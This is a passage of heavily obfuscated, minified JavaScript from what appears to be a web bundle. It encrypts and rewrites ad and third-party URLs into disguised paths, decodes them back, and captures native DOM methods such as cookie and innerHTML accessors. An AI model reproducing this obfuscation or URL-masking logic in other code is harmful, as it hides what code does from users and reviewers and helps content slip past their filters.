0x0:VM[Xv(0xd98)]))Xv(0x6dc)===C[Xv(0xd29)]?V7[Xv(0xd75)][Xv(0xd75)]=R(V7[Xv(0x192)],V7[Xv(0xd75)][Xv(0xd75)],Y):V7[Xv(0xd75)][Xv(0xd75)]=Y(V7[Xv(0xd75)][Xv(0xd75)]);else{if(Xv(0xea8)===V7[Xv(0xd98)]&&Xv(0xa98)===V7[Xv(0x294)][Xv(0xd98)]&&'id'===V7[Xv(0x294)][Xv(0x294)]&&Xv(0xa98)===(null===(Vb=V7[Xv(0xd75)])||void 0x0===Vb?void 0x0:Vb[Xv(0xd98)]))Xv(0x6dc)===C[Xv(0xd29)]?V7[Xv(0xd75)][Xv(0x294)]=R(V7[Xv(0x192)],V7[Xv(0xd75)][Xv(0x294)],Y):V7[Xv(0xd75)][Xv(0x294)]=Y(V7[Xv(0xd75)][Xv(0x294)]);else{if(Xv(0xea8)===V7[Xv(0xd98)]&&Xv(0xa98)===V7[Xv(0x294)][Xv(0xd98)]&&Xv(0x960)===V7[Xv(0x294)][Xv(0x294)]&&Xv(0xa98)===(null===(VF=V7[Xv(0xd75)])||void 0x0===VF?void 0x0:VF[Xv(0xd98)]))C[Xv(0xd29)],V7[Xv(0x294)][Xv(0x294)]=Y(V7[Xv(0x294)][Xv(0x294)]);else{if(Xv(0xea8)===V7[Xv(0xd98)]&&Xv(0xa98)===V7[Xv(0x294)][Xv(0xd98)]&&Xv(0x801)===V7[Xv(0x294)][Xv(0x294)]&&Xv(0x1be)===(null===(Vi=V7[Xv(0xd75)])||void 0x0===Vi?void 0x0:Vi[Xv(0xd98)]))Xv(0x6dc)===C[Xv(0xd29)]?V7[Xv(0xd75)][Xv(0xd75)]=R(V7[Xv(0x192)],V7[Xv(0xd75)][Xv(0xd75)],Y):V7[Xv(0xd75)][Xv(0xd75)]=Y(V7[Xv(0xd75)][Xv(0xd75)]);else{if(VT&&Xv(0x1be)===V7[Xv(0xd98)])V7[Xv(0xd75)]=E(V7[Xv(0xd75)],S['MN'][Xv(0x991)]);else{if(Xv(0xb76)===V7[Xv(0xd98)])V7[Xv(0xd75)]=E(V7[Xv(0xd75)],VT?S['MN'][Xv(0x991)]:S['MN'][Xv(0xb76)]);else{if(Xv(0xf9d)===V7[Xv(0xd98)])V7[Xv(0x293)][Xv(0x797)][Xv(0x4fb)](Vh=>{const XC=Xv;XC(0x1062)===Vh[XC(0xd98)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[XC(0x814)](Vh[XC(0xd75)])&&(Vh[XC(0xd75)]=x({...C,'stylesheet':Vh[XC(0xd75)],'context':XC(0x9e4)}));});else{if(Xv(0x1062)===V7[Xv(0xd98)]&&V7[Xv(0xd75)][Xv(0xb61)]()[Xv(0x38f)](Xv(0xe09))&&V7[Xv(0xd75)][Xv(0xb61)]()[Xv(0xc43)](')')){const Vh=V7[Xv(0xd75)][Xv(0xb61)]()[Xv(0x709)](0x4,-0x1)[Xv(0xb61)](),VU=Vh[Xv(0xaa4)](/^'(.*)'$/),VS=Vh[Xv(0xaa4)](/^"(.*)"$/);let Vt='';Vt=VU?'\x27'[Xv(0xb77)](E(VU[0x1],S['MN'][Xv(0xb76)]),'\x27'):VS?'\x22'[Xv(0xb77)](E(VS[0x1],S['MN'][Xv(0xb76)]),'\x22'):E(Vh,S['MN'][Xv(0xb76)]),V7[Xv(0xd75)]=V7[Xv(0xd75)][Xv(0xe7c)](Vh,Vt);}else Xv(0x7ab)===V7[Xv(0xd98)]&&(V7[Xv(0x294)]=L(V7[Xv(0x294)]));}}}}}}}}}else Xv(0x6dc)===C[Xv(0xd29)]?V7[Xv(0xd75)][Xv(0xd75)]=Xv(0xca8)+V7[Xv(0xd75)][Xv(0xd75)]:V7[Xv(0xd75)][Xv(0xd75)]=V7[Xv(0xd75)][Xv(0xd75)][Xv(0x38f)](Xv(0xca8))?V7[Xv(0xd75)][Xv(0xd75)][Xv(0x709)](0x3):V7[Xv(0xd75)][Xv(0xd75)];}else Xv(0x6dc)===C[Xv(0xd29)]?V7[Xv(0xd75)][Xv(0xd75)]=R(V7[Xv(0x192)],V7[Xv(0xd75)][Xv(0xd75)],Y):V7[Xv(0xd75)][Xv(0xd75)]=Y(V7[Xv(0xd75)][Xv(0xd75)]);}}}},'leave'(V7){const XB=Xr;V0[XB(0x34b)]();}}),(0x0,U['cM'])(V1);}},0x13a3:(T,J,X)=>{'use strict';const XP=a2M;X['d'](J,{'_':()=>K,'ks':()=>q,'md':()=>I,'xE':()=>H,'z1':()=>D,'zp':()=>A});var U=X(0x941),S=X(0x9ea),G=X(0xe37);const k=XP(0x914)==typeof window,j=XP(0x603),Q=XP(0xdd0),D=Q,N=new Map(),w=new Map();function A(z,Z){const XY=XP;let R=arguments[XY(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return I(z=encodeURIComponent(z),Z,R);}function H(z){return decodeURIComponent(q(z));}function I(z,Z){const XE=XP;var R;let x=arguments[XE(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!z)return z;if(K(z))return z;if(!k){const C=N[XE(0x70d)](z);if(C)return C;}Z=null!==(R=Z)&&void 0x0!==R?R:(0x0,G['x'])();const v=(0x2===x?Q:j)+U['A'][XE(0x6f9)](z,Z);return k||(N[XE(0x1068)](z,v),w[XE(0x1068)](v,z)),v;}function q(z){const XW=XP;if(!z)throw new Error(XW(0x7ff));const Z=O(z);if(!k){const v=w[XW(0x70d)](z);if(v)return v;}const R=z[XW(0x709)](0x2===Z?Q[XW(0x5e4)]:j[XW(0x5e4)]),x=U['A'][XW(0xeb4)](R);return k||(w[XW(0x1068)](z,x),N[XW(0x1068)](x,z)),x;}function K(z){if(!z)return!0x1;try{return O(z),!0x0;}catch(Z){return!0x1;}}function O(z){const XL=XP;if(!z)throw new Error(XL(0xf0d));if(z[XL(0x38f)](j))return 0x1;if(z[XL(0x38f)](Q)){if(z[XL(0x5e4)]<Q[XL(0x5e4)]+0x4)throw new Error(XL(0xf88)[XL(0xb77)](z));const Z=z[XL(0x709)](Q[XL(0x5e4)],Q[XL(0x5e4)]+0x4);if((0x0,S['i7'])(Z))return 0x2;throw new Error(XL(0x11a)[XL(0xb77)](z));}throw new Error(XL(0xed0)[XL(0xb77)](z));}},0xe37:(T,J,X)=>{'use strict';let h;function U(y){h=y;}function S(){return h;}X['d'](J,{'x':()=>S,'z':()=>U});},0x81:(J,X,G)=>{'use strict';const h0=a2M;G['d'](X,{'EW':()=>VS,'GX':()=>VG,'Gy':()=>VT,'MN':()=>V7,'Ph':()=>V2,'Vp':()=>VJ,'Wq':()=>VX,'Xz':()=>Vy,'ZM':()=>V1,'ep':()=>V0,'g3':()=>V3,'ht':()=>V5,'lv':()=>Y,'qF':()=>V4,'rI':()=>VM,'sH':()=>VU});var j=G(0x2c0),Q=G(0x941),D=G(0x9ea),H=G(0x2197),q=G(0xe37),K=G(0x1fa9),z=G(0x12e6),Z=G(0x120e),B=G(0x23be);const Y=h0(0x492),V0=h0(0x2f1),V1=h0(0x4eb),V2=h0(0x58a),V3=h0(0x469),V4=h0(0xa5e),V5=[Y,V0,V1,V2,V3,V4],V6=(0x0,B['t'])(H['A'][h0(0x265)]);let V7=function(Vo){const h1=h0;return Vo[h1(0xb76)]=h1(0x648),Vo[h1(0xf51)]=h1(0x6fd),Vo[h1(0x991)]=h1(0xe8b),Vo[h1(0x83c)]=h1(0xa0f),Vo[h1(0x6d6)]='m',Vo[h1(0xfb)]='n',Vo;}({});function V8(Vo){const h2=h0;return Array[h2(0xea9)](Vo[h2(0xff1)][h2(0x9b7)]())[h2(0xe73)](Vk=>h2(0xb48)!=Vk)[h2(0x5e4)]>0x0;}const V9=new Uint32Array(0x100);for(let Vo=0x0;Vo<0x100;Vo++){let Vk=Vo;for(let Vd=0x0;Vd<0x8;Vd++)Vk=0x1&Vk?0xedb88320^Vk>>>0x1:Vk>>>0x1;V9[Vo]=Vk;}function VV(Vu){const h3=h0;let Vj=-0x1;for(let VQ=0x0;VQ<Vu[h3(0x5e4)];VQ++)Vj=Vj>>>0x8^V9[0xff&(Vj^Vu[h3(0x71b)](VQ))];return~Vj>>>0x0;}function VM(Vu,Vj){const h4=h0;return Vu[h4(0x486)]('.')[h4(0xe73)](VQ=>''!==VQ)[h4(0x850)]()[h4(0x599)](VQ=>VV(VQ+Vj)%0x3e8)[h4(0xbf3)]('/');}const Vb=h0(0x4e0),VF=h0(0xc34),Vi=h0(0x567);function VT(Vu){const h5=h0;return h5(0xff3)===Vu[h5(0x265)]||h5(0x27a)===Vu[h5(0x265)];}function VJ(Vu){const h6=h0;return h6(0x139)===Vu[h6(0x265)];}function VX(Vu){const h7=h0,{url:Vj,kind:VQ=V7[h7(0xb76)],baseUrl:VD,key:VN=null,protectUrlContext:Vw}=Vu;let {endpoint:Vf}=Vu;if(!Vj)return'';if('#'===Vj)return Vj;if(h7(0x7a9)==typeof Vj&&Vj[h7(0xd3b)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[h7(0x814)](Vj))return Vj;let VA=Vy(Vj,VD);if(h7(0x791)!==VA[h7(0xe49)]&&h7(0x1080)!==VA[h7(0xe49)])return VA[h7(0x561)];if(h7(0xe1d)===VA[h7(0xe6d)])return VA[h7(0x561)];if(h7(0xf95)===VA[h7(0xe6d)])return VA[h7(0x561)];if(/^\/_game-files(?:\/|$)/[h7(0x814)](VA[h7(0x4aa)])&&(h7(0x82b)===VA[h7(0xe6d)]||VA[h7(0xe6d)][h7(0xc43)](h7(0x207))||h7(0xdc8)===VA[h7(0xe6d)]||VA[h7(0xe6d)][h7(0xc43)](h7(0xf5e))))return VA[h7(0x561)];if(VS(VA)){const {originalUrl:Vz,kind:Ve}=VU(VA);return Ve!==VQ||V8(VA)?VX({...Vu,'url':Vz}):VA[h7(0x561)];}let Vp=(0x0,z['Vq'])(Vf);var VH,VI;(-0x1!==Vp||(0x0,z['az'])(Vu[h7(0x97e)],Vf))&&(Vp=null!==(VH=null===(VI=Vu[h7(0x636)])||void 0x0===VI?void 0x0:VI[h7(0xd88)])&&void 0x0!==VH?VH:VV(Vu[h7(0x97e)][h7(0xff)]+VA[h7(0x8bb)])%z['ch'],Vf=(0x0,z['XV'])(Vf,Vp));const Vq=-0x1===Vp?(0x0,z['aV'])(Vf)+VA[h7(0x4aa)]:(0x0,z['XV'])(Vf,0x0)+VA[h7(0x4aa)];VA[h7(0x8bb)]===Vf&&h7(0x8ad)===VA[h7(0x4aa)]&&(VA=new URL(Vq));const VK=-0x1===Vp?(0x0,z['aV'])(Vf)+VA[h7(0x4aa)]:(0x0,z['XV'])(Vf,0x0)+VA[h7(0x4aa)];VA[h7(0x8bb)]===Vf&&h7(0x78c)===VA[h7(0x4aa)]&&(VA=new URL(VK));const Vc=-0x1===Vp?(0x0,z['aV'])(Vf)+VA[h7(0x4aa)]:(0x0,z['XV'])(Vf,0x0)+VA[h7(0x4aa)];VA[h7(0x8bb)]===Vf&&h7(0x745)===VA[h7(0x4aa)]&&(VA=new URL(Vc)),VQ===V7[h7(0xf51)]&&VA[h7(0x561)][h7(0x38f)](h7(0x72b))&&(VA[h7(0xe49)]=h7(0x1080));const Vm=VQ[h7(0xde3)](0x0);[h7(0xded),h7(0x410),h7(0x6ed),Vq,VK,Vc][h7(0xdb0)](VZ=>VZ===VA[h7(0x561)])&&(Vf=-0x1===Vp?(0x0,z['aV'])(Vf):(0x0,z['XV'])(Vf,0x0));let VO=VA[h7(0xeb)];VO[h7(0x38f)]('?')&&(VO=VO[h7(0x6cb)](0x1)),VO&&(VA[h7(0xeb)]=encodeURIComponent(VO)+'='+VF),VT(Vw)&&(Vu[h7(0x636)]={...Vu[h7(0x636)],'configIndex':Vw[h7(0x2fb)]}),Vu[h7(0x636)]&&VA[h7(0xff1)][h7(0x1068)](Vi,JSON[h7(0x2e2)](Vu[h7(0x636)]));const Va=VA[h7(0xe44)];let Vs;if(VA[h7(0xe44)]='','v7'===Vw[h7(0x265)]||'v8'===Vw[h7(0x265)]){let VZ,Vl;void 0x0===Vw[h7(0xafd)]&&Vw[h7(0xaf5)]?(VA[h7(0xff1)][h7(0x1068)](Vb,h7(0x784)),Vl=Math[h7(0x3f0)](Z['xm'][h7(0x5e4)]*Math[h7(0xbd4)]())[h7(0xa16)](),VZ=''[h7(0xb77)](Math[h7(0x3f0)](0x3e8*Math[h7(0xbd4)]()),'/')[h7(0xb77)](Math[h7(0x3f0)](0x3e8*Math[h7(0xbd4)]()),'/')[h7(0xb77)](Math[h7(0x3f0)](0x3e8*Math[h7(0xbd4)]()))):(Vl=(0x0,Z['Y_'])(Vw[h7(0xafd)])[h7(0xa16)](),VZ=VM(VA[h7(0xe6d)],Vw[h7(0xff)]));const Vn=Q['A'][h7(0x6f9)](VA[h7(0x561)],null!=VN?VN:(0x0,q['x'])());if('v7'===Vw[h7(0x265)])Vs=[Vf,Y,Vw[h7(0xff)],Vl,VZ,Vm,Vn];else{if('v8'!==Vw[h7(0x265)])throw new Error(h7(0xbba)[h7(0xb77)](Vw));Vs=[Vf,V0,Vw[h7(0xff)],Vl,VZ,Vm,Vn];}}else{if('v9'===Vw[h7(0x265)]){const Vr=VM(VA[h7(0xe6d)],Vw[h7(0xff)]),VR=Q['A'][h7(0x6f9)](VA[h7(0x561)],null!=VN?VN:(0x0,q['x'])());Vs=[Vf,V1,Vw[h7(0xff)],Vr,Vm,VR];}else{if(h7(0xff3)===Vw[h7(0x265)]){const Vx=VM(VA[h7(0xe6d)],Vw[h7(0xff)]),Vv=Q['A'][h7(0x6f9)](VA[h7(0x561)],null!=VN?VN:(0x0,q['x'])());Vs=[Vf,V2,Vw[h7(0xff)],Vx,Vm,Vv];}else{if(h7(0x27a)===Vw[h7(0x265)]){const VC=VM(VA[h7(0xe6d)],Vw[h7(0xff)]),VB=Q['A'][h7(0x6f9)](VA[h7(0x561)],null!=VN?VN:(0x0,q['x'])());Vs=[Vf,V3,Vw[h7(0xff)],VC,Vm,VB];}else{if(h7(0x139)!==Vw[h7(0x265)])throw new Error(h7(0xbba)[h7(0xb77)](Vw));{const VP=VM(VA[h7(0xe6d)],Vw[h7(0xff)]),VY=Q['A'][h7(0x6f9)](VA[h7(0x561)],null!=VN?VN:(0x0,q['x'])());Vs=[Vf,V4,Vw[h7(0xff)],VP,Vm,VY];}}}}}return''[h7(0xb77)](Vs[h7(0xbf3)]('/'))[h7(0xb77)](function(VE,VW){const h9=h7;return function(VL){const h8=a2M;return h8(0x750)===VL[h8(0x4aa)]||h8(0x17e)===VL[h8(0x4aa)]||h8(0x970)===VL[h8(0x4aa)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[h8(0x814)](VL[h8(0x561)])||!(h8(0xbd8)!==VL[h8(0xe6d)]&&h8(0x570)!==VL[h8(0xe6d)]&&h8(0x54c)!==VL[h8(0xe6d)]&&h8(0x723)!==VL[h8(0xe6d)]&&h8(0xd16)!==VL[h8(0xe6d)]||!VL[h8(0x4aa)][h8(0x38f)](h8(0x230))&&!VL[h8(0x4aa)][h8(0x38f)](h8(0xd7e)))||h8(0x8da)===VW&&h8(0x657)===VL[h8(0xe6d)]&&h8(0x210)===VL[h8(0x4aa)]||h8(0x4ca)===VL[h8(0xe6d)]&&h8(0xf34)===VL[h8(0x4aa)]||h8(0x630)===VL[h8(0xe6d)]&&h8(0x126)===VL[h8(0x4aa)]||h8(0xdca)===VL[h8(0xe6d)]&&h8(0x953)===VL[h8(0x4aa)];}(VE)?h9(0xb4c)[h9(0xb77)](K['A'][h9(0x947)]()):function(VL){const hV=h9;return hV(0x78c)===VL[hV(0x4aa)]||VL[hV(0x4aa)][hV(0x38f)](hV(0x64d));}(VE)?h9(0x6b0)[h9(0xb77)](Math[h9(0xdbc)](V6)):'';}(VA,h7(0xafd)in Vw?Vw[h7(0xafd)]:void 0x0))+Va;}function Vh(Vu){const hM=h0;return V7[hM(0xb76)][hM(0xd3b)](Vu)?V7[hM(0xb76)]:V7[hM(0xf51)][hM(0xd3b)](Vu)?V7[hM(0xf51)]:V7[hM(0x991)][hM(0xd3b)](Vu)?V7[hM(0x991)]:V7[hM(0x83c)][hM(0xd3b)](Vu)?V7[hM(0x83c)]:V7[hM(0x6d6)][hM(0xd3b)](Vu)?V7[hM(0x6d6)]:V7[hM(0xfb)][hM(0xd3b)](Vu)?V7[hM(0xfb)]:null;}function VU(Vu){const hb=h0;if(!Vu)throw new Error(hb(0x104e));const Vj=(Vu=Vy(Vu))[hb(0x4aa)][hb(0x486)]('/');let VQ;const VD=Vj[0x1];let VN,Vw,Vf;if(VD===Y){if(Vj[hb(0x5e4)]<0x7)throw new Error(hb(0x790)[hb(0xb77)](Vu));const VI=Vg(Vj[Vj[hb(0x5e4)]-0x1]);Vw=VI[hb(0xb85)],Vf=VI[hb(0x636)],VN={'version':'v7','originalHostname':Vj[0x2],...VI[hb(0xaf5)]?{'randomize':VI[hb(0xaf5)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(Vj[0x3])]}},VQ=Vh(Vj[Vj[hb(0x5e4)]-0x2]);}else{if(VD===V0){if(Vj[hb(0x5e4)]<0x7)throw new Error(hb(0x790)[hb(0xb77)](Vu));const Vq=Vg(Vj[Vj[hb(0x5e4)]-0x1]);Vw=Vq[hb(0xb85)],Vf=Vq[hb(0x636)],VN={'version':'v8','originalHostname':Vj[0x2],...Vq[hb(0xaf5)]?{'randomize':Vq[hb(0xaf5)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(Vj[0x3])]}},VQ=Vh(Vj[Vj[hb(0x5e4)]-0x2]);}else{if(VD===V1){if(Vj[hb(0x5e4)]<0x6)throw new Error(hb(0x790)[hb(0xb77)](Vu));const VK=Vg(Vj[Vj[hb(0x5e4)]-0x1]);Vw=VK[hb(0xb85)],Vf=VK[hb(0x636)],VN={'version':'v9','originalHostname':Vj[0x2]},VQ=Vh(Vj[Vj[hb(0x5e4)]-0x2]);}else{if(VD===V2){var VA;if(Vj[hb(0x5e4)]<0x6)throw new Error(hb(0x790)[hb(0xb77)](Vu));const Vc=Vg(Vj[Vj[hb(0x5e4)]-0x1]);Vw=Vc[hb(0xb85)],VN={'version':hb(0xff3),'originalHostname':Vj[0x2],'configIndex':0x0},null!==(VA=Vc[hb(0x636)])&&void 0x0!==VA&&VA[hb(0x2fb)]&&(VN[hb(0x2fb)]=Vc[hb(0x636)][hb(0x2fb)],delete Vc[hb(0x636)][hb(0x2fb)]),Vf=Vc[hb(0x636)],VQ=Vh(Vj[Vj[hb(0x5e4)]-0x2]);}else{if(VD===V3){var Vp;if(Vj[hb(0x5e4)]<0x6)throw new Error(hb(0x790)[hb(0xb77)](Vu));const Vm=Vg(Vj[Vj[hb(0x5e4)]-0x1]);Vw=Vm[hb(0xb85)],Vf=Vm[hb(0x636)],VN={'version':hb(0x27a),'originalHostname':Vj[0x2],'configIndex':0x0},null!==(Vp=Vm[hb(0x636)])&&void 0x0!==Vp&&Vp[hb(0x2fb)]&&(VN[hb(0x2fb)]=Vm[hb(0x636)][hb(0x2fb)],delete Vm[hb(0x636)][hb(0x2fb)]),Vf=Vm[hb(0x636)],VQ=Vh(Vj[Vj[hb(0x5e4)]-0x2]);}else{if(VD!==V4)throw new Error(hb(0xd39)[hb(0xb77)](Vu));{const VO=function(Vs){const hF=hb;try{const [,,Vz,,Ve]=Vs[hF(0x4aa)][hF(0x486)]('/',0x5),VZ=new URL(atob(Ve));if(hF(0x1080)!==VZ[hF(0xe49)])return;return VZ[hF(0xe44)]=Vs[hF(0xe44)],{'hostname':Vz,'originalUrl':VZ};}catch(Vl){return;}}(Vu);if(VO)return{'protectUrlContext':{'version':hb(0x139),'originalHostname':VO[hb(0xe6d)],'isMainFrame':!0x0},'originalUrl':VO[hb(0xb85)][hb(0x561)],'kind':V7[hb(0xf51)]};if(Vj[hb(0x5e4)]<0x6)throw new Error(hb(0x790)[hb(0xb77)](Vu));const Va=Vg(Vj[Vj[hb(0x5e4)]-0x1]);Vw=Va[hb(0xb85)],Vf=Va[hb(0x636)],VN={'version':hb(0x139),'originalHostname':Vj[0x2],'isMainFrame':!0x1},VQ=Vh(Vj[Vj[hb(0x5e4)]-0x2]);}}}}}}if(!VQ)throw new Error(hb(0x1094)[hb(0xb77)](Vu));if(V8(Vu)){Vu[hb(0xff1)][hb(0x193)](hb(0xb48));for(const [Vs,Vz]of Array[hb(0xea9)](Vu[hb(0xff1)][hb(0xa89)]()))Vw[hb(0xff1)][hb(0x1068)](Vs,Vz);}const VH=[];for(const [Ve,VZ]of Vw[hb(0xff1)][hb(0xa89)]())VZ===VF?VH[hb(0x1041)](Ve):VH[hb(0x1041)](Ve+'='+VZ);return Vw[hb(0xeb)]=VH[hb(0xbf3)]('&'),{'protectUrlContext':VN,'kind':VQ,'originalUrl':Vw[hb(0x561)]+Vu[hb(0xe44)],'extra':Vf};}function VS(Vu){const hi=h0;var Vj;if(!Vu)return!0x1;const VQ=Vy(Vu);if(!V5[hi(0xb94)](Vf=>VQ[hi(0x4aa)][hi(0x38f)]('/'[hi(0xb77)](Vf,'/'))))return!0x1;const VD=VQ[hi(0x4aa)][hi(0x486)]('/'),VN=VD[0x1];if([Y,V0][hi(0xd3b)](VN)){if(VD[hi(0x5e4)]<0x7)return!0x1;}else{if(VN===V1){if(VD[hi(0x5e4)]<0x6)return!0x1;}else{if(VN===V2){if(VD[hi(0x5e4)]<0x6)return!0x1;}else{if(VN===V4){if('_m'===VD[0x3])return!0x0;if(VD[hi(0x5e4)]<0x6)return!0x1;}}}}const Vw=null===(Vj=VD[VD[hi(0x5e4)]-0x1])||void 0x0===Vj?void 0x0:Vj[hi(0x709)](0x0,0x4);return!!Vw&&void 0x0!==(0x0,D['i7'])(Vw);}const Vt=h0(0x914)==typeof window;function Vy(Vu,Vj){const hT=h0;return Vu instanceof URL?Vu:hT(0x7a9)==typeof Vu&&[hT(0x92e),hT(0x695),hT(0x968),hT(0x9f4),hT(0xbd3),hT(0x708),hT(0x840)][hT(0xb94)](VQ=>Vu[hT(0x38f)](VQ))?new URL(Vu):hT(0x7a9)==typeof Vu&&Vt?new URL(Vu,Vj):hT(0x7a9)!=typeof Vu||Vt?Vy(Vu[hT(0xa16)]()):Vu[hT(0x38f)](hT(0x108a))||Vu[hT(0x38f)](hT(0x287))?new URL(Vu):(VS(Vj=Vj||j['A'][hT(0x70d)](window)[hT(0xc38)][hT(0x70d)][hT(0x241)](window[hT(0x32b)]))&&(Vj=VU(Vj)[hT(0xb85)]),new URL(Vu,Vj));}function VG(Vu,Vj){const hJ=h0;try{return Vy(Vu,Vj);}catch(VQ){return void console[hJ(0x595)](hJ(0x727),Vu);}}function Vg(Vu){const hX=h0,Vj=new URL(Q['A'][hX(0xeb4)](Vu)),VQ=hX(0x784)===Vj[hX(0xff1)][hX(0x70d)](Vb);Vj[hX(0xff1)][hX(0x193)](Vb);const VD=Vj[hX(0xff1)][hX(0x70d)](Vi);let VN;if(VD){try{VN=JSON[hX(0x48c)](VD);}catch(Vw){}Vj[hX(0xff1)][hX(0x193)](Vi);}return{'randomize':VQ,'originalUrl':Vj,'extra':VN};}},0x23be:(i,T,J)=>{'use strict';J['d'](T,{'t':()=>X});const X=h=>{const hh=a2M;let U=0x0;for(let S=0x0,y=h[hh(0x5e4)];S<y;S++)U=(U<<0x5)-U+h[hh(0x71b)](S),U|=0x0;return U;};},0x2c0:(T,J,X)=>{'use strict';const hU=a2M;X['d'](J,{'A':()=>y});var h=X(0x313);const U=hU(0x914)==typeof window,S={},y={'get'(){const hS=hU;let j=arguments[hS(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(U)return S[hS(0xfb6)]||(S[hS(0xfb6)]=G(null)),S[hS(0xfb6)];{j||(j=window);const Q=h['A'][hS(0xc7f)](j);return S[Q]||(S[Q]=G(j)),S[Q];}},'collect'(){const ht=hU;let j=arguments[ht(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const Q=h['A'][ht(0xc7f)](j);S[Q]||(S[Q]=G(j));}},G=j=>({'CSSStyleDeclaration_cssText':k(j,hU(0xed5),hU(0xdc0)),'CSSStyleDeclaration_getPropertyValue':u(j,hU(0xed5),hU(0x2fa)),'CSSStyleDeclaration_setProperty':u(j,hU(0xed5),hU(0xebc)),'CSSStyleSheet_insertRule':u(j,hU(0x53b),hU(0x748)),'CSSStyleSheet_replaceSync':u(j,hU(0x53b),hU(0xc5f)),'DocumentFragment_getElementById':u(j,hU(0xbed),hU(0x1031)),'DocumentFragment_querySelector':u(j,hU(0xbed),hU(0x38a)),'DocumentFragment_querySelectorAll':u(j,hU(0xbed),hU(0xa1b)),'Document_cookie':k(j,hU(0xc53),hU(0x795)),'Document_createElement':u(j,hU(0xc53),hU(0x2f4)),'Document_getElementById':u(j,hU(0xc53),hU(0x1031)),'document_getElementById':u(j,hU(0x32b),hU(0x1031)),'Document_getElementsByTagName':u(j,hU(0xc53),hU(0xdf9)),'Document_querySelector':u(j,hU(0xc53),hU(0x38a)),'Document_querySelectorAll':u(j,hU(0xc53),hU(0xa1b)),'Document_getElementsByClassName':u(j,hU(0xc53),hU(0x8fb)),'Document_write':u(j,hU(0xc53),hU(0x20e)),'Document_writeln':u(j,hU(0xc53),hU(0x57f)),'Document_referrer':k(j,hU(0xc53),hU(0x502)),'Document_URL':k(j,hU(0xc53),hU(0x371)),'DOMParser_parseFromString':u(j,hU(0x57a),hU(0x1f0)),'Element_ariaLabel':k(j,hU(0x48a),hU(0xfc7)),'Element_attributes':k(j,hU(0x48a),hU(0xf56)),'Element_classList':k(j,hU(0x48a),hU(0x93d)),'Element_className':k(j,hU(0x48a),hU(0x947)),'Element_closest':u(j,hU(0x48a),hU(0xa87)),'Element_getAttribute':u(j,hU(0x48a),hU(0x764)),'Element_getBoundingClientRect':u(j,hU(0x48a),hU(0x418)),'Element_getElementsByClassName':u(j,hU(0x48a),hU(0x8fb)),'Element_hasAttribute':u(j,hU(0x48a),hU(0x10b)),'Element_id':k(j,hU(0x48a),'id'),'Element_tagName':k(j,hU(0x48a),hU(0x61c)),'Element_innerHTML':k(j,hU(0x48a),hU(0xff5)),'Element_outerHTML':k(j,hU(0x48a),hU(0x160)),'Element_insertAdjacentElement':u(j,hU(0x48a),hU(0xb84)),'Element_insertAdjacentHTML':u(j,hU(0x48a),hU(0x315)),'Element_querySelector':u(j,hU(0x48a),hU(0x38a)),'Element_querySelectorAll':u(j,hU(0x48a),hU(0xa1b)),'Element_removeAttribute':u(j,hU(0x48a),hU(0x18f)),'Element_setAttribute':u(j,hU(0x48a),hU(0x72a)),'Element_setAttributeNS':u(j,hU(0x48a),hU(0x5ef)),'Element_setHTMLUnsafe':u(j,hU(0x48a),hU(0xd32)),'Element_matches':u(j,hU(0x48a),hU(0xbf2)),'Event_stopPropagation':u(j,hU(0x3df),hU(0x46e)),'Event_stopImmediatePropagation':u(j,hU(0x3df),hU(0xd5e)),'EventTarget_addEventListener':u(j,hU(0x4d9),hU(0xece)),'EventTarget_removeEventListener':u(j,hU(0x4d9),hU(0x1ff)),'Function_toString':u(j,hU(0x8f1),hU(0xa16)),'History_replaceState':u(j,hU(0x9ea),hU(0x725)),'HTMLAnchorElement_attributionSrc':k(j,hU(0xec6),hU(0x513)),'HTMLAnchorElement_href':k(j,hU(0xec6),hU(0x561)),'HTMLAnchorElement_protocol':k(j,hU(0xec6),hU(0xe49)),'HTMLAnchorElement_hostname':k(j,hU(0xec6),hU(0xe6d)),'HTMLAnchorElement_port':k(j,hU(0xec6),hU(0xdd1)),'HTMLAnchorElement_pathname':k(j,hU(0xec6),hU(0x4aa)),'HTMLAnchorElement_hash':k(j,hU(0xec6),hU(0xe44)),'HTMLAnchorElement_host':k(j,hU(0xec6),hU(0x70f)),'HTMLAnchorElement_origin':k(j,hU(0xec6),hU(0x8bb)),'HTMLAnchorElement_ping':k(j,hU(0xec6),hU(0x123)),'HTMLAnchorElement_search':k(j,hU(0xec6),hU(0xeb)),'HTMLAnchorElement_target':k(j,hU(0xec6),hU(0xec4)),'HTMLElement_dataset':k(j,hU(0xdb1),hU(0xde9)),'HTMLElement_innerText':k(j,hU(0xdb1),hU(0xb2a)),'HTMLElement_title':k(j,hU(0xdb1),hU(0xfd8)),'HTMLElement_style':k(j,hU(0xdb1),hU(0xc12)),'HTMLFormElement_action':k(j,hU(0x1045),hU(0x516)),'HTMLFormElement_target':k(j,hU(0x1045),hU(0xec4)),'HTMLIFrameElement_contentDocument':k(j,hU(0x73e),hU(0x841)),'HTMLIFrameElement_contentWindow':k(j,hU(0x73e),hU(0x2d9)),'HTMLIFrameElement_name':k(j,hU(0x73e),hU(0x294)),'HTMLIFrameElement_src':k(j,hU(0x73e),hU(0xa18)),'HTMLIFrameElement_srcdoc':k(j,hU(0x73e),hU(0xfc5)),'HTMLImageElement_attributionSrc':k(j,hU(0x226),hU(0x513)),'HTMLImageElement_src':k(j,hU(0x226),hU(0xa18)),'HTMLImageElement_srcset':k(j,hU(0x226),hU(0x2ac)),'HTMLLinkElement_as':k(j,hU(0x414),'as'),'HTMLLinkElement_href':k(j,hU(0x414),hU(0x561)),'HTMLLinkElement_rel':k(j,hU(0x414),hU(0x906)),'HTMLScriptElement_attributionSrc':k(j,hU(0xbda),hU(0x513)),'HTMLScriptElement_src':k(j,hU(0xbda),hU(0xa18)),'HTMLSourceElement_src':k(j,hU(0x64c),hU(0xa18)),'HTMLSourceElement_srcset':k(j,hU(0x64c),hU(0x2ac)),'HTMLVideoElement_src':k(j,hU(0x82a),hU(0xa18)),'HTMLVideoElement_poster':k(j,hU(0x82a),h